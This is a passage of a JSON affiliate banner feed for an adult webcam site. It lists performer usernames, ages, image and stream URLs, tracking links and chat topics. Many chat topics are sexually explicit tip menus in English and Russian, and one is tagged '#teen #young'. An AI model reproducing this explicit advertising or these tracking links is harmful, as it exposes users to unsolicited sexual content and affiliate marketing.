hat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ArannaMartine\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ArannaMartine\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ArannaMartine\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ArannaMartine?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ArannaMartine\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us77.bcvcdn.com\\/stream_ArannaMartine.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us77.bcvcdn.com\\/stream_ArannaMartine\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_ArannaMartine\\/playlist.m3u8\",\"chat_topic\":\"anal show at goal !!  !  Let\\u2019s misbehave a little | #petite #tattoo #squirt #joi #redhead\",\"chat_topic_ru\":\"\\u2728 Surprise you with the shape of my body and a taste of my naughty mind  \\u2728 PVT OPEN \\u2728 DM ME \\u2728 Fucking pussy + Anal show \\u2728 New media \\u2728\",\"flags\":[\"american\",\"french\"],\"online_time\":6367,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ArannaMartine\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":153,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"monicaangels\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/monicaangels\",\"display_name\":\"monicaangels\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c5\\/109\\/2e5\\/12ef8c7f996d29b9484afc03bb0ddd1f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c5\\/109\\/2e5\\/12ef8c7f996d29b9484afc03bb0ddd1f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c5\\/109\\/2e5\\/12ef8c7f996d29b9484afc03bb0ddd1f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c5\\/109\\/2e5\\/12ef8c7f996d29b9484afc03bb0ddd1f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/109\\/2e5\\/xbig_lq\\/66f6f1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/109\\/2e5\\/xbig_lq\\/66f6f1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/109\\/2e5\\/xbig\\/66f6f1.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/monicaangels\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/monicaangels\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/monicaangels\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/monicaangels?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/monicaangels\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_monicaangels.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_monicaangels\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_monicaangels\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"polish\"],\"online_time\":6978,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_monicaangels\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":151,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"tiktok\"],\"is_new\":0},{\"username\":\"Alicereus\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alicereus\",\"display_name\":\"AlyseBaby\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dc\\/2d9\\/094\\/ca868ac028ca24b2183442fa054e960d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dc\\/2d9\\/094\\/ca868ac028ca24b2183442fa054e960d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dc\\/2d9\\/094\\/ca868ac028ca24b2183442fa054e960d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dc\\/2d9\\/094\\/ca868ac028ca24b2183442fa054e960d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/2d9\\/094\\/xbig_lq\\/0e36a3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/2d9\\/094\\/xbig_lq\\/0e36a3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/2d9\\/094\\/xbig\\/0e36a3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alicereus\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alicereus\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alicereus\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alicereus?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alicereus\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_Alicereus.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_Alicereus\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Alicereus\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"wel\\u200bCUM \\u200bto \\u200bmy \\u200broom  \\u200bprivate \\u200bopen  \\u200bfav \\u200bpatterns \\u200b111, \\u200b222, \\u200b333, \\u200b444 \\u2665 \\u200benjoy \\u2665 #\\u200bbigass #\\u200bteen #\\u200byoung \",\"flags\":[\"american\",\"russian\"],\"online_time\":1754,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alicereus\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":150,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"SweetPrya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SweetPrya\",\"display_name\":\"AnnaKarin\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/045\\/14d\\/1eb\\/9f60911bf76ed9f6a05d5b7eddcf0b85_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/045\\/14d\\/1eb\\/9f60911bf76ed9f6a05d5b7eddcf0b85_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/045\\/14d\\/1eb\\/9f60911bf76ed9f6a05d5b7eddcf0b85_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/045\\/14d\\/1eb\\/9f60911bf76ed9f6a05d5b7eddcf0b85_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/045\\/14d\\/1eb\\/xbig_lq\\/ea5496.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/045\\/14d\\/1eb\\/xbig_lq\\/ea5496.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/045\\/14d\\/1eb\\/xbig\\/ea5496.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SweetPrya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SweetPrya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SweetPrya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SweetPrya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SweetPrya\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_SweetPrya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_SweetPrya\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_SweetPrya\\/playlist.m3u8\",\"chat_topic\":\"HEY GUYS!HAPPY HOLIDAYS!for a good mood 777..pussy 250..ass panties 100..naked ass 250..fingering pussy 999..snapchat 888..control lush 5 min -2500..butt plug-666...if u like me 500..tits 300 BJ 250 ..feet 100..kisses\",\"chat_topic_ru\":\"HEY GUYS!HAPPY HOLIDAYS!for a good mood 777..pussy 250..ass panties 100..naked ass 250..fingering pussy 999..snapchat 888..control lush 5 min -2500..butt plug-666...if u like me 500..tits 300 BJ 250 ..KISSES\",\"flags\":[\"american\",\"romanian\"],\"online_time\":7948,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SweetPrya\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":148,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ZaraVesari\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ZaraVesari\",\"display_name\":\"ZaraVesari\",\"display_age\":32,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/118\\/100\\/61c490d3cf2fdbe8f54b871a85fc8629_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/118\\/100\\/61c490d3cf2fdbe8f54b871a85fc8629_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/118\\/100\\/61c490d3cf2fdbe8f54b871a85fc8629_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/118\\/100\\/61c490d3cf2fdbe8f54b871a85fc8629_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/118\\/100\\/xbig_lq\\/a2dd25.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/118\\/100\\/xbig_lq\\/a2dd25.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/118\\/100\\/xbig\\/a2dd25.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ZaraVesari\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ZaraVesari\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ZaraVesari\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ZaraVesari?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ZaraVesari\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us71.bcvcdn.com\\/stream_ZaraVesari.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us71.bcvcdn.com\\/stream_ZaraVesari\",\"stream_feed_url\":\"https:\\/\\/ded4037-edge-us66.bcvcdn.com\\/hls\\/stream_ZaraVesari\\/playlist.m3u8\",\"chat_topic\":\"Goal: SQUIR IN YOUR FACE + DOMI CONTROL FOR 10 MINUTES \\u2728Tip me 25 tkns + make me your lover and receive the password to one of my photos\\u2728Turn my ass red x 48 tkns\\u2728 Special levels lush 11,25, 38, 55, 69\\u2728Total: @total  Remaining: @remain\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":6596,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ZaraVesari\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":145,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"polinkiss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/polinkiss\",\"display_name\":\"polinkiss\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c6\\/022\\/129\\/b595098688796587e3923fdc89efc0ed_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c6\\/022\\/129\\/b595098688796587e3923fdc89efc0ed_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c6\\/022\\/129\\/b595098688796587e3923fdc89efc0ed_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c6\\/022\\/129\\/b595098688796587e3923fdc89efc0ed_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/022\\/129\\/xbig_lq\\/4cdfeb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/022\\/129\\/xbig_lq\\/4cdfeb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/022\\/129\\/xbig\\/4cdfeb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/polinkiss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/polinkiss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/polinkiss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/polinkiss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/polinkiss\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_polinkiss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_polinkiss\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_polinkiss\\/playlist.m3u8\",\"chat_topic\":\"Favorite tips on lash : 33, 55, 88, 222.  SEX @sofar  @total\",\"chat_topic_ru\":\"\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0440\\u0435\\u0436\\u0438\\u043c\\u044b \\u043b\\u0430\\u0448: 33, 55, 88, 222. \\u0441\\u0435\\u043a\\u0441\\u0438\\u043a @sofar   @total \\u0410 \\u0435\\u0449\\u0435 -  \\u044f \\u043d\\u0435 \\u0433\\u0440\\u0443\\u0449\\u0443 \\u0438 \\u043c\\u043d\\u0435 \\u043d\\u0435 \\u043f\\u043b\\u043e\\u0445\\u043e, \\u044d\\u0442\\u043e \\u043c\\u043e\\u0435 \\u043e\\u0431\\u044b\\u0447\\u043d\\u043e\\u0435 \\u043b\\u0438\\u0446\\u043e \\u0440\\u0430\\u0441\\u0441\\u043b\\u0430\\u0431\\u043b\\u0435\\u043d\\u043d\\u043e\\u0435. \\u043a\\u0442\\u043e \\u043d\\u0435 \\u043f\\u043e\\u043d\\u044f\\u043b \\u0431\\u0430\\u043d! \\u0432\\u0441\\u0435\\u043c \\u0441\\u043f\\u0430\\u0441\\u0438\\u0431\\u043e \",\"flags\":[\"american\",\"russian\"],\"online_time\":1108,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_polinkiss\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_m\",\"members_count\":142,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"VENERA1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/VENERA1\",\"display_name\":\"VENERA1\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/3cf\\/164\\/6607355254a3a39027d66e9a09cd476b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/3cf\\/164\\/6607355254a3a39027d66e9a09cd476b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/3cf\\/164\\/6607355254a3a39027d66e9a09cd476b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/3cf\\/164\\/6607355254a3a39027d66e9a09cd476b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/3cf\\/164\\/xbig_lq\\/512664.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/3cf\\/164\\/xbig_lq\\/512664.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/3cf\\/164\\/xbig\\/512664.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/VENERA1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/VENERA1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/VENERA1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/VENERA1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/VENERA1\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_VENERA1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_VENERA1\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_VENERA1\\/playlist.m3u8\",\"chat_topic\":\"Hi! I go to a group of 3 to 5 people. What I do in the group: up to 10 minutes - naked, giving a blowjob + dildo in the pussy. From 10 minutes - I do everything on the menu of your choice (anal, squirt, etc.). If you want to join a group of 7tk\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u0425\\u043e\\u0436\\u0443 \\u0432 \\u0433\\u0440\\u0443\\u043f\\u043f\\u0443 \\u043e\\u0442 3 \\u0434\\u043e 5 \\u0447\\u0435\\u043b\\u043e\\u0432\\u0435\\u043a\\u0427\\u0442\\u043e \\u044f \\u0434\\u0435\\u043b\\u0430\\u044e \\u0432 \\u0433\\u0440\\u0443\\u043f\\u043f\\u0435 :\\u0434\\u043e 10  \\u043c\\u0438\\u043d-\\u0433\\u043e\\u043b\\u0435\\u043d\\u044c\\u043a\\u0430\\u044f \\u0434\\u0435\\u043b\\u0430\\u044e \\u043c\\u0438\\u043d\\u0435\\u0442+\\u0434\\u0438\\u043b\\u0434\\u043e \\u0432 \\u043a\\u0438\\u0441\\u043a\\u0443. \\u043e\\u0442 10 \\u043c\\u0438\\u043d- \\u0434\\u0435\\u043b\\u0430\\u044e \\u043d\\u0430 \\u0432\\u0430\\u0448  \\u0432\\u044b\\u0431\\u043e\\u0440 \\u0432\\u0441\\u0435 \\u043f\\u043e\\u0437\\u0438\\u0446\\u0438\\u0438 \\u0447\\u0442\\u043e \\u0435\\u0441\\u0442\\u044c \\u0432 \\u043c\\u0435\\u043d\\u044e(\\u0430\\u043d\\u0430\\u043b,\\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0438 \\u0442\\u0434).\\u0415\\u0441\\u043b\\u0438 \\u0445\\u043e\\u0447\\u0435\\u0448\\u044c \\u0432 \\u0433\\u0440\\u0443\\u043f\\u043f\\u0443 7 \\u0442\\u043a \\u043f\\u043e \\u043c\\u0435\\u043d\\u044e(\\u0425\\u041e\\u0427\\u0423 \\u0412 \\u0413\\u0420\\u0423\\u041f\\u041f\\u0423)\",\"flags\":[\"american\",\"russian\"],\"online_time\":5683,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_VENERA1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":134,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Lina-moore69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Lina-moore69\",\"display_name\":\"MaryVegas69\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/3dc\\/1be\\/ef577790718d1e38a25403b4cf755499_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/3dc\\/1be\\/ef577790718d1e38a25403b4cf755499_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/3dc\\/1be\\/ef577790718d1e38a25403b4cf755499_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/3dc\\/1be\\/ef577790718d1e38a25403b4cf755499_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/3dc\\/1be\\/xbig_lq\\/8def71.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/3dc\\/1be\\/xbig_lq\\/8def71.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/3dc\\/1be\\/xbig\\/8def71.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Lina-moore69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Lina-moore69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Lina-moore69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Lina-moore69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Lina-moore69\",\"video_feed_url\":\"https:\\/\\/mobile-edge76.bcvcdn.com\\/stream_Lina-moore69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb76.bcvcdn.com\\/stream_Lina-moore69\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Lina-moore69\\/playlist.m3u8\",\"chat_topic\":\"PVT OPEN! GO PLAY GUYS! I LOVE SQUIRT!ANAL!DOUBLE PENETRATION!DEEP BLOWJOB!buy my hot videos in my profile SQUIRT FOR YOU\",\"chat_topic_ru\":\" \\u043f\\u043e\\u043a\\u0443\\u043f\\u0430\\u0439 \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435 \\u043c\\u043e\\u0438 \\u0433\\u043e\\u0440\\u044f\\u0447\\u0438\\u0435 \\u0432\\u0438\\u0434\\u0435\\u043e !\\u041a\\u041e\\u041d\\u0427\\u0423 \\u0422\\u0415\\u0411\\u0415 \\u0412 \\u0420\\u041e\\u0422\\u0418\\u041a \\u0421\\u041b\\u0410\\u0414\\u041a\\u0418\\u0419 \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422!\",\"flags\":[\"american\",\"russian\"],\"online_time\":736,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Lina-moore69\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":133,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"ooksiiii\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ooksiiii\",\"display_name\":\"ooksiiii\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a5\\/048\\/108\\/b2cffdbc1a977038490c7f8ac856c287_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a5\\/048\\/108\\/b2cffdbc1a977038490c7f8ac856c287_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a5\\/048\\/108\\/b2cffdbc1a977038490c7f8ac856c287_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a5\\/048\\/108\\/b2cffdbc1a977038490c7f8ac856c287_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a5\\/048\\/108\\/xbig_lq\\/3a5649.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a5\\/048\\/108\\/xbig_lq\\/3a5649.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a5\\/048\\/108\\/xbig\\/3a5649.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ooksiiii\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ooksiiii\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ooksiiii\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ooksiiii?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ooksiiii